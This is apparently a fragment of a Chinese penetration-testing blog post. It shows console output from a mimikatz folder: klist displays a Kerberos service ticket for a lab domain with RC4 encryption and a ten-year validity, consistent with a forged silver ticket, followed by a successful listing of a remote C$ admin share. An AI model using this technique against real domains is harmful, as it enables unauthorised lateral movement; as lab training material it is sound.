 C:\Users\win7\Desktop\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0x44de9
缓存的票证: (1)
#0> 客户端: win7 @ safe-duck.com
服务器: cifs/WIN-6JM3ECTM2CO.safe-duck.com @ safe-duck.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 6/26/2020 19:16:25 (本地)
结束时间: 6/24/2030 19:16:25 (本地)
续订时间: 6/24/2030 19:16:25 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\win7\Desktop\mimikatz_trunk\x64>dir \\WIN-6JM3ECTM2CO.safe-duck.com\c$
驱动器 \\WIN-6JM3ECTM2CO.safe-duck.com\c$ 中的卷没有标签。
卷的序列号是 D6E9-59EB
\\WIN-6JM3ECTM2CO.safe-duck.com\c$ 的目录
2020/06/26 10:31 3,685 log.txt
2009/07/14 11:20 <DIR> PerfLogs
2020/06/26 11:13 <DIR> Program Files
2020/06/26 11:13 <DIR> Program Files (x86)
2020/06/26 11:45 <DIR> Users
2020/06/26 18:28 <DIR> Windows
1 个文件 3,685 字节
5 个目录 32,070,938,624 可用字节
C:\Users\win7\Desktop\mimikatz_trunk\x64>
安全鸭
https://blog.csdn.net/weixin_44508748